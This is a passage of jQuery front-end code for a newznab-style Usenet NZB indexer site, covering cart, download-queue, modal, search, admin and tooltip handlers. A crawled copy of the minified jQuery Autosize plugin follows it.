	$('.icon_cart').click(function(e){
		if ($(this).hasClass('icon_cart_clicked')) return false;
		var guid = $(this).parent().parent().attr('id').substring(4);
		$.post( SERVERROOT + "cart?add=" + guid, function(resp){
			$(e.target).addClass('icon_cart_clicked').attr('title','Added to Cart');
	        createGrowl( 'Added to Cart' );
		});
		return false;
	});

	$('.icon_nzbvortex').click(function(event)
	{
        if ($(this).hasClass('icon_nzbvortex_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        
		if (guid && guid.length > 0)
		{
            $.ajax
            ({
                url: SERVERROOT + '/nzbvortex?addQueue='+ guid +'&isAjax',
                cache: false
            }).done(function(html)
            {
                var message = 'Added ' + guid + ' to queue.';
                $(event.target).addClass('icon_nzbvortex_clicked').attr('title', message);
                createGrowl(message);
            }).fail(function(response)
            {
                alert(response.responseText);
            });
        }
        
        return false;
    });

	$('a.vortex-resume').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?resume=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-pause').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?pause=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-moveup').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?moveup=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movedown').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movedown=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movetop').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movetop=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-movebottom').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movebottom=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-trash').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?delete=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-filelist').live('click', function(event)
	{
        event.preventDefault();
        var id = $(this).attr('href');
        $('#vortex-overlay-' + id).show();

        $.colorbox({});
            
        $.ajax
        ({
            url: SERVERROOT + '/nzbvortex?filelist='+ id +'&isAjax',
            cache: false
        }).done(function(response)
        {
            $('#cboxLoadingGraphic').hide();
            var json = $.parseJSON(response);
            console.log(json);
            $.each(json.files, function(k, v)
            {

                    $('#cboxContent').append('<strong>' + v.fileName + '</strong> ('+ vortexStates[v.state] +')<br />');
            });
            
        }).fail(function(response)
        {
            alert('Unable to retrieve filelist: ' + response.responseText);
        });
	
        $(this).removeAttr('href');
        return false;
    });
                        
	$('.icon_sab').click(function(e){
		if ($(this).hasClass('icon_sab_clicked')) return false;

		var guid = $(this).parent().parent().attr('id').substring(4);
		var nzburl = SERVERROOT + "sendtosab/" + guid;

		$.post(nzburl, function(resp){
			$(e.target).addClass('icon_sab_clicked').attr('title','Added to Queue');
	        createGrowl( 'Added to Queue' );
		});
		return false;
	});

    $('.icon_nzbget').click(function(e){
        if ($(this).hasClass('icon_nzbget_clicked')) return false;

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtonzbget/" + guid;

        $.post(nzburl, function(resp){
            $(e.target).addClass('icon_nzbget_clicked').attr('title','Added to Queue');
            createGrowl( 'Added to Queue' );
        });
        return false;
    });


	$("table.data a.modal_nfo").colorbox({	 // NFO modal
		href: function(){ return $(this).attr('href') +'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
	});
	// Screenshot modal
	$("table.data a.modal_prev").colorbox({scrolling:false, maxWidth:"800px", maxHeight:"450px"});
	
	$("table.data a.modal_imdb").colorbox({	 // IMDB modal
		href: function(){ return SERVERROOT + "movie/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMovie');	
	});

    $("a.modal_imdbtrailer").colorbox({	 // IMDB trailer modal
        href: function(){ return SERVERROOT + "movietrailer/"+$(this).attr('name').substring(4)+'&modal'; },
        title: function(){ return $(this).parent().parent().children('a.title').text(); },
        innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
    }).click(function(){
            $('#colorbox').removeClass().addClass('cboxMovie');
        });


	$("table.data a.modal_music").colorbox({	 // Music modal
		href: function(){ return SERVERROOT + "musicmodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMusic');	
	});
	$("table.data a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');	
	});
	$("table.data a.modal_book").colorbox({	 // Book modal
		href: function(){ return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');	
	});	


	$('#nzb_multi_operations_form').submit(function(){return false;});
	$('input.nzb_multi_operations_download').click(function(){
		var newFormName = 'nzbmulti' + Math.round(+new Date()/1000);
		var newForm = $("<form />", {'action': SERVERROOT + 'getnzb?zip=1', 'method':'post', 'target': '_top', 'id':newFormName});
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	$("<input />", {'name':'id[]', 'value':$(row).val(), 'type':'hidden'}).appendTo(newForm);
	    });
	    newForm.appendTo($('body'));
	    $('#'+newFormName).submit();
	});
	$('input.nzb_multi_operations_cart').click(function(){
		var guids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
	    	var $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
			if (guid && !$cartIcon.hasClass('icon_cart_clicked')){
				$cartIcon.addClass('icon_cart_clicked').attr('title','Added to Cart');	// consider doing this only upon success
				guids.push(guid);
		        createGrowl( 'Added to Cart' );
			}
			$(this).attr('checked', false);
		});
		$.post( SERVERROOT + "cart?add", { 'add': guids });
	});
	$('input.nzb_multi_operations_sab').click(function(){
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab');
	    	var guid = $(row).val();
			if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
				var nzburl = SERVERROOT + "sendtosab/" + guid;
				$.post( nzburl, function(resp){
					$sabIcon.addClass('icon_sab_clicked').attr('title','Added to Queue');
			        createGrowl( 'Added to Queue' );
				});
			}
			$(this).attr('checked', false);
		});
	});
    $('input.nzb_multi_operations_nzbget').click(function(){
        $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
            var $nzbgetIcon = $(row).parent().parent().children('td.icons').children('.icon_nzbget');
            var guid = $(row).val();
            if (guid && !$nzbgetIcon.hasClass('icon_nzbget_clicked')) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post( nzburl, function(resp){
                    $nzbgetIcon.addClass('icon_nzbget_clicked').attr('title','Added to Queue');
                    createGrowl( 'Added to Queue' );
                });
            }
            $(this).attr('checked', false);
        });
    });

	//front end admin functions
	$('input.nzb_multi_operations_edit').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			$('input.nzb_multi_operations_edit').colorbox({
				href: function(){ return SERVERROOT + "ajax_release-admin?action=edit"+ids+"&from="+encodeURIComponent(window.location); },
				title: 'Edit Release',
				innerWidth:"400px", innerHeight:"250px", initialWidth:"400px", initialHeight:"250px", speed:0, opacity:0.7
			});
	});
	$('input.nzb_multi_operations_delete').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to delete the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dodelete"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	$('input.nzb_multi_operations_rebuild').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to rebuild the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dorebuild"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	//cart functions
	$('input.nzb_multi_operations_cartdelete').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids.push($(row).val());
	    });
	    if (ids)
	    {
			if (confirm('Are you sure you want to delete the selected releases from your cart?')) {
				$.post( SERVERROOT + "cart?delete", { 'delete': ids }, function(resp){
					window.location = window.location;
				});
			}
		}
	});
	$('input.nzb_multi_operations_cartsab').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
			var nzburl = SERVERROOT + "sendtosab/" + guid;
			$.post( nzburl, function(resp){
			        createGrowl( 'Added to Queue' );
				});
	    });
	});	

	

	// headermenu.tpl
	$('#headsearch')
		.focus(function(){if(this.value == 'Mots clés') this.value = ''; else this.select(); })
		.blur (function(){if(this.value == '') this.value = 'Mots clés';});
	$('#headsearch_form').submit(function(){
		$('#headsearch_go').trigger('click');
		return false;
	});
	$('#headsearch_go').click(function(){
		if ($('#headsearch').val() && $('#headsearch').val() != 'Mots clés')
		{
		
			var sText = $('#headsearch').val();
			var sCat = ($("#headcat").val()!=-1 ? "?t="+$("#headcat").val() : "");
			document.location= WWW_TOP + "/search/" +  sText + sCat;
		}
	});

	// search.tpl
	$('#search_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/search/" + $('#search').val() + ($("#search_cat").val()!=-1 ? "?t="+$("#search_cat").val() : "");
		return false;
	});

	$('#search')
		.focus(function(){this.select(); })	
	
	// searchraw.tpl
	$('#searchraw_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/searchraw/" + $('#search').val();
		return false;
	});
	$('#searchraw_download_selected').click(function(){
		if ($('#dl input:checked').length)
			$('#dl').trigger('submit');
		return false;
	});

	// login.tpl, register.tpl, search.tpl, searchraw.tpl
	if ($('#username').length)
		$('#username').focus();
	if ($('#search').length)
		$('#search').focus();

	// viewfilelist.tpl
	$('#viewfilelist_download_selected').click(function(){
		if ($('#fileform input:checked').length)
			$('#fileform').trigger('submit');
		return false;
	});

	// misc
	$('.confirm_action').click(function(){ return confirm('Are you sure?'); });

	// play audio preview
	$('.audioprev').click(function(){ 
		var a = document.getElementById($(this).next('audio').attr('ID'));
		if (a != null) {
			if ($(this).text() == "Listen") {
				a.play();
				$(this).text("Stop");
			}
			else {
				a.pause();
				a.currentTime = 0;
				$(this).text("Listen");
			}
		}

		a.addEventListener('ended', function () {
		 	$(this).prev().text("Listen");
		} );

		return false;
		});

	// mmenu
	$('.mmenu').click(function(){
		document.location=$(this).children('a').attr('href');
		return false;
	});	
	
	// mmenu_new
	$('.mmenu_new').click(function(){
		window.open($(this).children('a').attr('href'));
		return false;
	});	

	// searchraw.tpl, viewfilelist.tpl -- checkbox operations
	// selections
	var last1, last2;
	$(".checkbox_operations .select_all").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', true).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_none").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', false).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_invert").click(function(){
	    $("table.data INPUT[type='checkbox']").each( function() {
	        $(this).attr('checked', !$(this).attr('checked')).trigger('change');
	    });
		return false;
	});
	$(".checkbox_operations .select_range").click(function(){
		if (last1 && last2 && last1 < last2)
	    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
		else if (last1 && last2)
	    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		return false;
	});
	$('table.data td.check INPUT[type="checkbox"]').click(function(e) {
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;
		
		// perform range selection
		if (e.shiftKey && last1 && last2) {
			if (last1 < last2)
		    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
			else
		    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		}
	});
	$('table.data a.data_filename').click(function(e) { // click filenames to select
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;

		var $checkbox = $('table.data tr:nth-child('+(rowNum+1)+') td.selection INPUT[type="checkbox"]');
		$checkbox.attr('checked', !$checkbox.attr('checked'));
    
		return false;
	});

    // show/hide previews
    $('#showmoviepreviews').click(function()
    {
        $('#moviepreviews').next('form').toggle('fast');
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        return false;
    });

	// show/hide invite form
	$('#lnkSendInvite').click(function()
	{
		$('#divInvite').slideToggle('fast');
	});
	
	// send an invite
	$('#frmSendInvite').submit(function() 
	{
		var inputEmailto = $("#txtInvite").val();
		if (isValidEmailAddress(inputEmailto))
		{
		
			// no caching of results
			$.ajax({
			  url       : WWW_TOP + '/ajax_profile?action=1&rand=' + $.now(),
			  data      : { emailto: inputEmailto},
			  dataType  : "html",
			  success   : function(data)
			  {
				$("#txtInvite").val("");
				$('#divInvite').slideToggle('fast');
				$("#divInviteSuccess").text(data).show();
				$("#divInviteError").hide();
			  },
			  error: function(xhr,err,e) { alert( "Error in ajax_profile: " + err ); }
			});			
		}
		else
		{
			$("#divInviteSuccess").hide();
			$("#divInviteError").text("Invalid email").show();
		}
		return false;
	});

	// movie.tpl
	$('.mlmore').click(function(){	// show more movies
		$(this).parent().parent().hide();
		$(this).parent().parent().parent().children(".mlextra").show();
		return false;
	});
	
	// lookup tmdb for a movie
	$('#frmMyMovieLookup').submit(function() 
	{
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
			$("#divMovResults").html(data);
		  },
		  error: function(xhr,err,e) { alert( "Error in ajax_mymovies: " + err ); }
		});			

		return false;
	});	
	
	// season selector in TV
	$('a[id^="seas_"]').click(function(){
		seas = $(this).attr("ID").replace("seas_","");

		$('table[class^="tb_"]').hide();
		$('.tb_' + seas).show();
		
		$("li", $(this).closest("ul")).removeClass("active");
		$(this).closest("li").addClass("active");
		
		return false;
	});	
	
	// file list tooltip
	$(".rarfilelist").each(function() {
		var guid = $(this).children('img').attr('alt');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'rar archive contains...'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_rarfilelist', 
			     type: 'GET',
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			position: {
				my: 'top right',
				at: 'bottom left'
			},
			style: {
			    classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
	        		corner: 'topRight', 
	        		size: {
	                	x: 8, 
	                	y : 8 
	             	}
				}
			}
		});
	});
	
	// seriesinfo tooltip
	$(".seriesinfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Episode Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_tvinfo', 
			     type: 'GET', 
			     data: { id: guid }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});

	// mediainfo tooltip
	$(".mediainfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Extended Media Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_mediainfo', 
			     type: 'GET', 
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
				classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
					corner: 'topLeft', 
					size: {
				    	x: 8, 
				    	y : 8 
				 	}
				}
			}
		});
	});
	
	// preinfo tooltip
	$(".preinfo").each(function() {
		var searchname = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Pre Info'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_preinfo', 
			     type: 'GET',
			     data: { searchname: searchname }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});
	
});


$.extend({ // http://plugins.jquery.com/project/URLEncode
URLEncode:function(c){var o='';var x=0;c=c.toString();var r=/(^[a-zA-Z0-9_.]*)/;
  while(x<c.length){var m=r.exec(c.substr(x));
    if(m!=null && m.length>1 && m[1]!=''){o+=m[1];x+=m[1].length;
    }else{if(c[x]==' ')o+='+';else{var d=c.charCodeAt(x);var h=d.toString(16);
    o+='%'+(h.length<2?'0':'')+h.toUpperCase();}x++;}}return o;},
URLDecode:function(s){var o=s;var binVal,t;var r=/(%[^%]{2})/;
  while((m=r.exec(o))!=null && m.length>1 && m[1]!=''){b=parseInt(m[1].substr(1),16);
  t=String.fromCharCode(b);o=o.replace(m[1],t);}return o;}
});


function isValidEmailAddress(emailAddress) 
{
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}

function mymovie_del(imdbID, btn) 
{
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { del: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
				$(btn).hide();
				$(btn).prev("a").show();
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}

function mymovie_add(imdbID, btn) 
{
		$(btn).hide();
		$(btn).next("a").show();

		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { add: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}


// qtip growl
$(document).ready(function()
{
   window.createGrowl = function(tipText ) {
      
      var target = $('.qtip.jgrowl:visible:last');
      var tipTitle = 'Attention!';
      var persistent = false;
      
      $(document.body).qtip({
         content: {
            text: tipText,
            title: {
               text: tipTitle,
               button: true
            }
         },
         position: {
            my: 'top right', 
            at: (target.length ? 'bottom' : 'top') + ' right', 
            target: target.length ? target : $(document.body), 
            adjust: { y: 5 }
         },
         show: {
            event: false, 
            ready: true, 
            effect: function() { $(this).stop(0,1).fadeIn(400); }, 
            
            persistent: persistent
         },
         hide: {
            event: false, 
            effect: function(api) { 
               $(this).stop(0,1).fadeOut(400).queue(function() {
                  api.destroy();
                  updateGrowls();
               })
            }
         },
         style: {
            classes: 'jgrowl ui-tooltip-newznab ui-tooltip-rounded', 
            tip: false
         },
         events: {
            render: function(event, api) {
               timer.call(api.elements.tooltip, event);
            }
         }
      })
      .removeData('qtip');
   };
 
   window.updateGrowls = function() {
      var each = $('.qtip.jgrowl:not(:animated)');
      each.each(function(i) {
         var api = $(this).data('qtip');
 
         api.options.position.target = !i ? $(document.body) : each.eq(i - 1);
         api.set('position.at', (!i ? 'top' : 'bottom') + ' right');
      });
   };
 
   function timer(event) {
      var api = $(this).data('qtip'),
         lifespan = 5000; 
      
      if(api.get('show.persistent') === true) { return; }
 
      clearTimeout(api.timer);
      if(event.type !== 'mouseover') {
         api.timer = setTimeout(api.hide, lifespan);
      }
   }
 
   $(document).delegate('.qtip.jgrowl', 'mouseover mouseout', timer);
});

//reset users api counts
function resetapireq(uid, type)
{
	$.post( SERVERROOT + "ajax_resetusergrabs-admin?id=" + uid + "&action=" + type, function(resp){ });	
}


function getQueue()
{
    $.ajax({
        url: "queuedata?id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function ()
        {
            $(".sab_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getNzbGetQueue()
{
    $.ajax({
        url: "queuedata?type=nzbget&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getHistory()
{
    $.ajax({
        url: "queuedata?type=history&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        error: function ()
        {
            //$(".sab_history").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/jquery.autosize-min.js
body_size: 2128
content:
/*!
	jQuery Autosize v1.16.7
	(c) 2013 Jack Moore - jacklmoore.com
	updated: 2013-03-20
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e){var t,o,n={className:"autosizejs",append:"",callback:!1},i="hidden",s="border-box",a="lineHeight",l='<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden;"/>',r=["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],c="oninput",h="onpropertychange",p=e(l).data("autosize",!0)[0];p.style.lineHeight="99px","99px"===e(p).css(a)&&r.push(a),p.style.lineHeight="",e.fn.autosize=function(a){return a=e.extend({},n,a||{}),p.parentNode!==document.body&&(e(document.body).append(p),p.value="\n\n\n",p.scrollTop=9e4,t=p.scrollHeight===p.scrollTop+p.clientHeight),this.each(function(){function n(){o=b,p.className=a.className,e.each(r,function(e,t){p.style[t]=f.css(t)})}function l(){var e,s,l;if(o!==b&&n(),!d){d=!0,p.value=b.value+a.append,p.style.overflowY=b.style.overflowY,l=parseInt(b.style.height,10),p.style.width=Math.max(f.width(),0)+"px",t?e=p.scrollHeight:(p.scrollTop=0,p.scrollTop=9e4,e=p.scrollTop);var r=parseInt(f.css("maxHeight"),10);r=r&&r>0?r:9e4,e>r?(e=r,s="scroll"):u>e&&(e=u),e+=x,b.style.overflowY=s||i,l!==e&&(b.style.height=e+"px",w&&a.callback.call(b)),setTimeout(function(){d=!1},1)}}var u,d,g,b=this,f=e(b),x=0,w=e.isFunction(a.callback);f.data("autosize")||((f.css("box-sizing")===s||f.css("-moz-box-sizing")===s||f.css("-webkit-box-sizing")===s)&&(x=f.outerHeight()-f.height()),u=Math.max(parseInt(f.css("minHeight"),10)-x,f.height()),g="none"===f.css("resize")||"vertical"===f.css("resize")?"none":"horizontal",f.css({overflow:i,overflowY:i,wordWrap:"break-word",resize:g}).data("autosize",!0),h in b?c in b?b[c]=b.onkeyup=l:b[h]=l:b[c]=l,e(window).on("resize",function(){d=!1,l()}),f.on("autosize",function(){d=!1,l()}),l())})}})(window.jQuery||window.Zepto);